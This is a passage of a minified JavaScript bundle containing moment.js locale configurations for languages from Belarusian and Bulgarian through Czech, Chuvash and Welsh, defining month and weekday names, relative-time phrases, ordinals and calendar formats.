sonra",past:"%s əvvəl",s:"bir neçə saniyə",ss:"%d saniyə",m:"bir dəqiqə",mm:"%d dəqiqə",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",M:"bir ay",MM:"%d ay",y:"bir il",yy:"%d il"},meridiemParse:/gecə|səhər|gündüz|axşam/,isPM:function(e){return/^(gündüz|axşam)$/.test(e)},meridiem:function(e,t,i){return e<4?"gecə":e<12?"səhər":e<17?"gündüz":"axşam"},dayOfMonthOrdinalParse:/\d{1,2}-(ıncı|inci|nci|üncü|ncı|uncu)/,ordinal:function(e){if(0===e)return e+"-ıncı";var i=e%10;return e+(t[i]||t[e%100-i]||t[e>=100?100:null])},week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,i){var n,a;return"m"===i?t?"хвіліна":"хвіліну":"h"===i?t?"гадзіна":"гадзіну":e+" "+(n=+e,a={ss:t?"секунда_секунды_секунд":"секунду_секунды_секунд",mm:t?"хвіліна_хвіліны_хвілін":"хвіліну_хвіліны_хвілін",hh:t?"гадзіна_гадзіны_гадзін":"гадзіну_гадзіны_гадзін",dd:"дзень_дні_дзён",MM:"месяц_месяцы_месяцаў",yy:"год_гады_гадоў"}[i].split("_"),n%10==1&&n%100!=11?a[0]:n%10>=2&&n%10<=4&&(n%100<10||n%100>=20)?a[1]:a[2])}e.defineLocale("be",{months:{format:"студзеня_лютага_сакавіка_красавіка_траўня_чэрвеня_ліпеня_жніўня_верасня_кастрычніка_лістапада_снежня".split("_"),standalone:"студзень_люты_сакавік_красавік_травень_чэрвень_ліпень_жнівень_верасень_кастрычнік_лістапад_снежань".split("_")},monthsShort:"студ_лют_сак_крас_трав_чэрв_ліп_жнів_вер_каст_ліст_снеж".split("_"),weekdays:{format:"нядзелю_панядзелак_аўторак_сераду_чацвер_пятніцу_суботу".split("_"),standalone:"нядзеля_панядзелак_аўторак_серада_чацвер_пятніца_субота".split("_"),isFormat:/\[ ?[Ууў] ?(?:мінулую|наступную)? ?\] ?dddd/},weekdaysShort:"нд_пн_ат_ср_чц_пт_сб".split("_"),weekdaysMin:"нд_пн_ат_ср_чц_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., HH:mm",LLLL:"dddd, D MMMM YYYY г., HH:mm"},calendar:{sameDay:"[Сёння ў] LT",nextDay:"[Заўтра ў] LT",lastDay:"[Учора ў] LT",nextWeek:function(){return"[У] dddd [ў] LT"},lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return"[У мінулую] dddd [ў] LT";case 1:case 2:case 4:return"[У мінулы] dddd [ў] LT"}},sameElse:"L"},relativeTime:{future:"праз %s",past:"%s таму",s:"некалькі секунд",m:t,mm:t,h:t,hh:t,d:"дзень",dd:t,M:"месяц",MM:t,y:"год",yy:t},meridiemParse:/ночы|раніцы|дня|вечара/,isPM:function(e){return/^(дня|вечара)$/.test(e)},meridiem:function(e,t,i){return e<4?"ночы":e<12?"раніцы":e<17?"дня":"вечара"},dayOfMonthOrdinalParse:/\d{1,2}-(і|ы|га)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":case"w":case"W":return e%10!=2&&e%10!=3||e%100==12||e%100==13?e+"-ы":e+"-і";case"D":return e+"-га";default:return e}},week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("bg",{months:"януари_февруари_март_април_май_юни_юли_август_септември_октомври_ноември_декември".split("_"),monthsShort:"яну_фев_мар_апр_май_юни_юли_авг_сеп_окт_ное_дек".split("_"),weekdays:"неделя_понеделник_вторник_сряда_четвъртък_петък_събота".split("_"),weekdaysShort:"нед_пон_вто_сря_чет_пет_съб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Днес в] LT",nextDay:"[Утре в] LT",nextWeek:"dddd [в] LT",lastDay:"[Вчера в] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Миналата] dddd [в] LT";case 1:case 2:case 4:case 5:return"[Миналия] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"след %s",past:"преди %s",s:"няколко секунди",ss:"%d секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d часа",d:"ден",dd:"%d дена",w:"седмица",ww:"%d седмици",M:"месец",MM:"%d месеца",y:"година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,i=e%100;return 0===e?e+"-ев":0===i?e+"-ен":i>10&&i<20?e+"-ти":1===t?e+"-ви":2===t?e+"-ри":7===t||8===t?e+"-ми":e+"-ти"},week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("bm",{months:"Zanwuyekalo_Fewuruyekalo_Marisikalo_Awirilikalo_Mɛkalo_Zuwɛnkalo_Zuluyekalo_Utikalo_Sɛtanburukalo_ɔkutɔburukalo_Nowanburukalo_Desanburukalo".split("_"),monthsShort:"Zan_Few_Mar_Awi_Mɛ_Zuw_Zul_Uti_Sɛt_ɔku_Now_Des".split("_"),weekdays:"Kari_Ntɛnɛn_Tarata_Araba_Alamisa_Juma_Sibiri".split("_"),weekdaysShort:"Kar_Ntɛ_Tar_Ara_Ala_Jum_Sib".split("_"),weekdaysMin:"Ka_Nt_Ta_Ar_Al_Ju_Si".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"MMMM [tile] D [san] YYYY",LLL:"MMMM [tile] D [san] YYYY [lɛrɛ] HH:mm",LLLL:"dddd MMMM [tile] D [san] YYYY [lɛrɛ] HH:mm"},calendar:{sameDay:"[Bi lɛrɛ] LT",nextDay:"[Sini lɛrɛ] LT",nextWeek:"dddd [don lɛrɛ] LT",lastDay:"[Kunu lɛrɛ] LT",lastWeek:"dddd [tɛmɛnen lɛrɛ] LT",sameElse:"L"},relativeTime:{future:"%s kɔnɔ",past:"a bɛ %s bɔ",s:"sanga dama dama",ss:"sekondi %d",m:"miniti kelen",mm:"miniti %d",h:"lɛrɛ kelen",hh:"lɛrɛ %d",d:"tile kelen",dd:"tile %d",M:"kalo kelen",MM:"kalo %d",y:"san kelen",yy:"san %d"},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"},i={"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"};e.defineLocale("bn",{months:"জানুয়ারি_ফেব্রুয়ারি_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর".split("_"),monthsShort:"জানু_ফেব্রু_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্ট_অক্টো_নভে_ডিসে".split("_"),weekdays:"রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পতিবার_শুক্রবার_শনিবার".split("_"),weekdaysShort:"রবি_সোম_মঙ্গল_বুধ_বৃহস্পতি_শুক্র_শনি".split("_"),weekdaysMin:"রবি_সোম_মঙ্গল_বুধ_বৃহ_শুক্র_শনি".split("_"),longDateFormat:{LT:"A h:mm সময়",LTS:"A h:mm:ss সময়",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm সময়",LLLL:"dddd, D MMMM YYYY, A h:mm সময়"},calendar:{sameDay:"[আজ] LT",nextDay:"[আগামীকাল] LT",nextWeek:"dddd, LT",lastDay:"[গতকাল] LT",lastWeek:"[গত] dddd, LT",sameElse:"L"},relativeTime:{future:"%s পরে",past:"%s আগে",s:"কয়েক সেকেন্ড",ss:"%d সেকেন্ড",m:"এক মিনিট",mm:"%d মিনিট",h:"এক ঘন্টা",hh:"%d ঘন্টা",d:"এক দিন",dd:"%d দিন",M:"এক মাস",MM:"%d মাস",y:"এক বছর",yy:"%d বছর"},preparse:function(e){return e.replace(/[১২৩৪৫৬৭৮৯০]/g,(function(e){return i[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/রাত|সকাল|দুপুর|বিকাল|রাত/,meridiemHour:function(e,t){return 12===e&&(e=0),"রাত"===t&&e>=4||"দুপুর"===t&&e<5||"বিকাল"===t?e+12:e},meridiem:function(e,t,i){return e<4?"রাত":e<10?"সকাল":e<17?"দুপুর":e<20?"বিকাল":"রাত"},week:{dow:0,doy:6}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"},i={"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"};e.defineLocale("bn-bd",{months:"জানুয়ারি_ফেব্রুয়ারি_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর".split("_"),monthsShort:"জানু_ফেব্রু_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্ট_অক্টো_নভে_ডিসে".split("_"),weekdays:"রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পতিবার_শুক্রবার_শনিবার".split("_"),weekdaysShort:"রবি_সোম_মঙ্গল_বুধ_বৃহস্পতি_শুক্র_শনি".split("_"),weekdaysMin:"রবি_সোম_মঙ্গল_বুধ_বৃহ_শুক্র_শনি".split("_"),longDateFormat:{LT:"A h:mm সময়",LTS:"A h:mm:ss সময়",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm সময়",LLLL:"dddd, D MMMM YYYY, A h:mm সময়"},calendar:{sameDay:"[আজ] LT",nextDay:"[আগামীকাল] LT",nextWeek:"dddd, LT",lastDay:"[গতকাল] LT",lastWeek:"[গত] dddd, LT",sameElse:"L"},relativeTime:{future:"%s পরে",past:"%s আগে",s:"কয়েক সেকেন্ড",ss:"%d সেকেন্ড",m:"এক মিনিট",mm:"%d মিনিট",h:"এক ঘন্টা",hh:"%d ঘন্টা",d:"এক দিন",dd:"%d দিন",M:"এক মাস",MM:"%d মাস",y:"এক বছর",yy:"%d বছর"},preparse:function(e){return e.replace(/[১২৩৪৫৬৭৮৯০]/g,(function(e){return i[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/রাত|ভোর|সকাল|দুপুর|বিকাল|সন্ধ্যা|রাত/,meridiemHour:function(e,t){return 12===e&&(e=0),"রাত"===t?e<4?e:e+12:"ভোর"===t||"সকাল"===t?e:"দুপুর"===t?e>=3?e:e+12:"বিকাল"===t||"সন্ধ্যা"===t?e+12:void 0},meridiem:function(e,t,i){return e<4?"রাত":e<6?"ভোর":e<12?"সকাল":e<15?"দুপুর":e<18?"বিকাল":e<20?"সন্ধ্যা":"রাত"},week:{dow:0,doy:6}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"༡",2:"༢",3:"༣",4:"༤",5:"༥",6:"༦",7:"༧",8:"༨",9:"༩",0:"༠"},i={"༡":"1","༢":"2","༣":"3","༤":"4","༥":"5","༦":"6","༧":"7","༨":"8","༩":"9","༠":"0"};e.defineLocale("bo",{months:"ཟླ་བ་དང་པོ_ཟླ་བ་གཉིས་པ_ཟླ་བ་གསུམ་པ_ཟླ་བ་བཞི་པ_ཟླ་བ་ལྔ་པ_ཟླ་བ་དྲུག་པ_ཟླ་བ་བདུན་པ_ཟླ་བ་བརྒྱད་པ_ཟླ་བ་དགུ་པ_ཟླ་བ་བཅུ་པ_ཟླ་བ་བཅུ་གཅིག་པ_ཟླ་བ་བཅུ་གཉིས་པ".split("_"),monthsShort:"ཟླ་1_ཟླ་2_ཟླ་3_ཟླ་4_ཟླ་5_ཟླ་6_ཟླ་7_ཟླ་8_ཟླ་9_ཟླ་10_ཟླ་11_ཟླ་12".split("_"),monthsShortRegex:/^(ཟླ་\d{1,2})/,monthsParseExact:!0,weekdays:"གཟའ་ཉི་མ་_གཟའ་ཟླ་བ་_གཟའ་མིག་དམར་_གཟའ་ལྷག་པ་_གཟའ་ཕུར་བུ_གཟའ་པ་སངས་_གཟའ་སྤེན་པ་".split("_"),weekdaysShort:"ཉི་མ་_ཟླ་བ་_མིག་དམར་_ལྷག་པ་_ཕུར་བུ_པ་སངས་_སྤེན་པ་".split("_"),weekdaysMin:"ཉི_ཟླ_མིག_ལྷག_ཕུར_སངས_སྤེན".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[དི་རིང] LT",nextDay:"[སང་ཉིན] LT",nextWeek:"[བདུན་ཕྲག་རྗེས་མ], LT",lastDay:"[ཁ་སང] LT",lastWeek:"[བདུན་ཕྲག་མཐའ་མ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ལ་",past:"%s སྔན་ལ",s:"ལམ་སང",ss:"%d སྐར་ཆ།",m:"སྐར་མ་གཅིག",mm:"%d སྐར་མ",h:"ཆུ་ཚོད་གཅིག",hh:"%d ཆུ་ཚོད",d:"ཉིན་གཅིག",dd:"%d ཉིན་",M:"ཟླ་བ་གཅིག",MM:"%d ཟླ་བ",y:"ལོ་གཅིག",yy:"%d ལོ"},preparse:function(e){return e.replace(/[༡༢༣༤༥༦༧༨༩༠]/g,(function(e){return i[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/མཚན་མོ|ཞོགས་ཀས|ཉིན་གུང|དགོང་དག|མཚན་མོ/,meridiemHour:function(e,t){return 12===e&&(e=0),"མཚན་མོ"===t&&e>=4||"ཉིན་གུང"===t&&e<5||"དགོང་དག"===t?e+12:e},meridiem:function(e,t,i){return e<4?"མཚན་མོ":e<10?"ཞོགས་ཀས":e<17?"ཉིན་གུང":e<20?"དགོང་དག":"མཚན་མོ"},week:{dow:0,doy:6}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,i){return e+" "+function(e,t){return 2===t?function(e){var t={m:"v",b:"v",d:"z"};return void 0===t[e.charAt(0)]?e:t[e.charAt(0)]+e.substring(1)}(e):e}({mm:"munutenn",MM:"miz",dd:"devezh"}[i],e)}var i=[/^gen/i,/^c[ʼ\']hwe/i,/^meu/i,/^ebr/i,/^mae/i,/^(mez|eve)/i,/^gou/i,/^eos/i,/^gwe/i,/^her/i,/^du/i,/^ker/i],n=/^(genver|c[ʼ\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu|gen|c[ʼ\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,a=[/^Su/i,/^Lu/i,/^Me([^r]|$)/i,/^Mer/i,/^Ya/i,/^Gw/i,/^Sa/i];e.defineLocale("br",{months:"Genver_Cʼhwevrer_Meurzh_Ebrel_Mae_Mezheven_Gouere_Eost_Gwengolo_Here_Du_Kerzu".split("_"),monthsShort:"Gen_Cʼhwe_Meu_Ebr_Mae_Eve_Gou_Eos_Gwe_Her_Du_Ker".split("_"),weekdays:"Sul_Lun_Meurzh_Mercʼher_Yaou_Gwener_Sadorn".split("_"),weekdaysShort:"Sul_Lun_Meu_Mer_Yao_Gwe_Sad".split("_"),weekdaysMin:"Su_Lu_Me_Mer_Ya_Gw_Sa".split("_"),weekdaysParse:a,fullWeekdaysParse:[/^sul/i,/^lun/i,/^meurzh/i,/^merc[ʼ\']her/i,/^yaou/i,/^gwener/i,/^sadorn/i],shortWeekdaysParse:[/^Sul/i,/^Lun/i,/^Meu/i,/^Mer/i,/^Yao/i,/^Gwe/i,/^Sad/i],minWeekdaysParse:a,monthsRegex:n,monthsShortRegex:n,monthsStrictRegex:/^(genver|c[ʼ\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu)/i,monthsShortStrictRegex:/^(gen|c[ʼ\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,monthsParse:i,longMonthsParse:i,shortMonthsParse:i,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [a viz] MMMM YYYY",LLL:"D [a viz] MMMM YYYY HH:mm",LLLL:"dddd, D [a viz] MMMM YYYY HH:mm"},calendar:{sameDay:"[Hiziv da] LT",nextDay:"[Warcʼhoazh da] LT",nextWeek:"dddd [da] LT",lastDay:"[Decʼh da] LT",lastWeek:"dddd [paset da] LT",sameElse:"L"},relativeTime:{future:"a-benn %s",past:"%s ʼzo",s:"un nebeud segondennoù",ss:"%d eilenn",m:"ur vunutenn",mm:t,h:"un eur",hh:"%d eur",d:"un devezh",dd:t,M:"ur miz",MM:t,y:"ur bloaz",yy:function(e){switch(function e(t){return t>9?e(t%10):t}(e)){case 1:case 3:case 4:case 5:case 9:return e+" bloaz";default:return e+" vloaz"}}},dayOfMonthOrdinalParse:/\d{1,2}(añ|vet)/,ordinal:function(e){return e+(1===e?"añ":"vet")},week:{dow:1,doy:4},meridiemParse:/a.m.|g.m./,isPM:function(e){return"g.m."===e},meridiem:function(e,t,i){return e<12?"a.m.":"g.m."}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,i){var n=e+" ";switch(i){case"ss":return n+=1===e?"sekunda":2===e||3===e||4===e?"sekunde":"sekundi";case"m":return t?"jedna minuta":"jedne minute";case"mm":return n+=1===e?"minuta":2===e||3===e||4===e?"minute":"minuta";case"h":return t?"jedan sat":"jednog sata";case"hh":return n+=1===e?"sat":2===e||3===e||4===e?"sata":"sati";case"dd":return n+=1===e?"dan":"dana";case"MM":return n+=1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci";case"yy":return n+=1===e?"godina":2===e||3===e||4===e?"godine":"godina"}}e.defineLocale("bs",{months:"januar_februar_mart_april_maj_juni_juli_august_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._aug._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",ss:t,m:t,mm:t,h:t,hh:t,d:"dan",dd:t,M:"mjesec",MM:t,y:"godinu",yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ca",{months:{standalone:"gener_febrer_març_abril_maig_juny_juliol_agost_setembre_octubre_novembre_desembre".split("_"),format:"de gener_de febrer_de març_d'abril_de maig_de juny_de juliol_d'agost_de setembre_d'octubre_de novembre_de desembre".split("_"),isFormat:/D[oD]?(\s)+MMMM/},monthsShort:"gen._febr._març_abr._maig_juny_jul._ag._set._oct._nov._des.".split("_"),monthsParseExact:!0,weekdays:"diumenge_dilluns_dimarts_dimecres_dijous_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dt._dc._dj._dv._ds.".split("_"),weekdaysMin:"dg_dl_dt_dc_dj_dv_ds".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [de] YYYY",ll:"D MMM YYYY",LLL:"D MMMM [de] YYYY [a les] H:mm",lll:"D MMM YYYY, H:mm",LLLL:"dddd D MMMM [de] YYYY [a les] H:mm",llll:"ddd D MMM YYYY, H:mm"},calendar:{sameDay:function(){return"[avui a "+(1!==this.hours()?"les":"la")+"] LT"},nextDay:function(){return"[demà a "+(1!==this.hours()?"les":"la")+"] LT"},nextWeek:function(){return"dddd [a "+(1!==this.hours()?"les":"la")+"] LT"},lastDay:function(){return"[ahir a "+(1!==this.hours()?"les":"la")+"] LT"},lastWeek:function(){return"[el] dddd [passat a "+(1!==this.hours()?"les":"la")+"] LT"},sameElse:"L"},relativeTime:{future:"d'aquí %s",past:"fa %s",s:"uns segons",ss:"%d segons",m:"un minut",mm:"%d minuts",h:"una hora",hh:"%d hores",d:"un dia",dd:"%d dies",M:"un mes",MM:"%d mesos",y:"un any",yy:"%d anys"},dayOfMonthOrdinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(e,t){var i=1===e?"r":2===e?"n":3===e?"r":4===e?"t":"è";return"w"!==t&&"W"!==t||(i="a"),e+i},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={format:"leden_únor_březen_duben_květen_červen_červenec_srpen_září_říjen_listopad_prosinec".split("_"),standalone:"ledna_února_března_dubna_května_června_července_srpna_září_října_listopadu_prosince".split("_")},i="led_úno_bře_dub_kvě_čvn_čvc_srp_zář_říj_lis_pro".split("_"),n=[/^led/i,/^úno/i,/^bře/i,/^dub/i,/^kvě/i,/^(čvn|červen$|června)/i,/^(čvc|červenec|července)/i,/^srp/i,/^zář/i,/^říj/i,/^lis/i,/^pro/i],a=/^(leden|únor|březen|duben|květen|červenec|července|červen|června|srpen|září|říjen|listopad|prosinec|led|úno|bře|dub|kvě|čvn|čvc|srp|zář|říj|lis|pro)/i;function s(e){return e>1&&e<5&&1!=~~(e/10)}function r(e,t,i,n){var a=e+" ";switch(i){case"s":return t||n?"pár sekund":"pár sekundami";case"ss":return t||n?a+(s(e)?"sekundy":"sekund"):a+"sekundami";case"m":return t?"minuta":n?"minutu":"minutou";case"mm":return t||n?a+(s(e)?"minuty":"minut"):a+"minutami";case"h":return t?"hodina":n?"hodinu":"hodinou";case"hh":return t||n?a+(s(e)?"hodiny":"hodin"):a+"hodinami";case"d":return t||n?"den":"dnem";case"dd":return t||n?a+(s(e)?"dny":"dní"):a+"dny";case"M":return t||n?"měsíc":"měsícem";case"MM":return t||n?a+(s(e)?"měsíce":"měsíců"):a+"měsíci";case"y":return t||n?"rok":"rokem";case"yy":return t||n?a+(s(e)?"roky":"let"):a+"lety"}}e.defineLocale("cs",{months:t,monthsShort:i,monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(leden|ledna|února|únor|březen|března|duben|dubna|květen|května|červenec|července|červen|června|srpen|srpna|září|říjen|října|listopadu|listopad|prosinec|prosince)/i,monthsShortStrictRegex:/^(led|úno|bře|dub|kvě|čvn|čvc|srp|zář|říj|lis|pro)/i,monthsParse:n,longMonthsParse:n,shortMonthsParse:n,weekdays:"neděle_pondělí_úterý_středa_čtvrtek_pátek_sobota".split("_"),weekdaysShort:"ne_po_út_st_čt_pá_so".split("_"),weekdaysMin:"ne_po_út_st_čt_pá_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},calendar:{sameDay:"[dnes v] LT",nextDay:"[zítra v] LT",nextWeek:function(){switch(this.day()){case 0:return"[v neděli v] LT";case 1:case 2:return"[v] dddd [v] LT";case 3:return"[ve středu v] LT";case 4:return"[ve čtvrtek v] LT";case 5:return"[v pátek v] LT";case 6:return"[v sobotu v] LT"}},lastDay:"[včera v] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulou neděli v] LT";case 1:case 2:return"[minulé] dddd [v] LT";case 3:return"[minulou středu v] LT";case 4:case 5:return"[minulý] dddd [v] LT";case 6:return"[minulou sobotu v] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"před %s",s:r,ss:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("cv",{months:"кӑрлач_нарӑс_пуш_ака_май_ҫӗртме_утӑ_ҫурла_авӑн_юпа_чӳк_раштав".split("_"),monthsShort:"кӑр_нар_пуш_ака_май_ҫӗр_утӑ_ҫур_авн_юпа_чӳк_раш".split("_"),weekdays:"вырсарникун_тунтикун_ытларикун_юнкун_кӗҫнерникун_эрнекун_шӑматкун".split("_"),weekdaysShort:"выр_тун_ытл_юн_кӗҫ_эрн_шӑм".split("_"),weekdaysMin:"вр_тн_ыт_юн_кҫ_эр_шм".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ]",LLL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm",LLLL:"dddd, YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm"},calendar:{sameDay:"[Паян] LT [сехетре]",nextDay:"[Ыран] LT [сехетре]",lastDay:"[Ӗнер] LT [сехетре]",nextWeek:"[Ҫитес] dddd LT [сехетре]",lastWeek:"[Иртнӗ] dddd LT [сехетре]",sameElse:"L"},relativeTime:{future:function(e){return e+(/сехет$/i.exec(e)?"рен":/ҫул$/i.exec(e)?"тан":"ран")},past:"%s каялла",s:"пӗр-ик ҫеккунт",ss:"%d ҫеккунт",m:"пӗр минут",mm:"%d минут",h:"пӗр сехет",hh:"%d сехет",d:"пӗр кун",dd:"%d кун",M:"пӗр уйӑх",MM:"%d уйӑх",y:"пӗр ҫул",yy:"%d ҫул"},dayOfMonthOrdinalParse:/\d{1,2}-мӗш/,ordinal:"%d-мӗш",week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("cy",{months:"Ionawr_Chwefror_Mawrth_Ebrill_Mai_Mehefin_Gorffennaf_Awst_Medi_Hydref_Tachwedd_Rhagfyr".split("_"),monthsShort:"Ion_Chwe_Maw_Ebr_Mai_Meh_Gor_Aws_Med_Hyd_Tach_Rhag".split("_"),weekdays:"Dydd Sul_Dydd Llun_Dydd Mawrth_Dydd Mercher_Dydd Iau_Dydd Gwener_Dydd Sadwrn".split("_"),weekdaysShort:"Sul_Llun_Maw_Mer_Iau_Gwe_Sad".split("_"),weekdaysMin:"Su_Ll_Ma_Me_Ia_Gw_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Heddiw am] LT",nextDay:"[Yfory am] LT",nextWeek:"dddd [am] LT",lastDay:"[Ddoe am] LT",lastWeek:"dddd [diwethaf am] LT",sameElse:"L"},relativeTime:{future:"mewn %s",past:"%s yn ôl",s:"ychydig eiliadau",ss:"%d eiliad",m:"munud",mm:"%d munud",h:"awr",hh:"%d awr",d:"diwrnod",dd:"%d diwrnod",M:"mis",MM:"%d mis",y:"blwyddyn",yy:"%d flynedd"},dayOfMonthOrdinalParse:/\d{1,2}(fed|ain|af|il|ydd|ed|eg)/,ordinal:function(e){var t="";return e>20?t=40===e||50===e||60===e||80===e||100===e?"fed":"ain":e>0&&(t=["","af","il","ydd","ydd","ed","ed","ed","fed","fed","fed","eg","fed","eg","eg","fed","eg","eg","fed","eg","fed"][e]),e+t},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
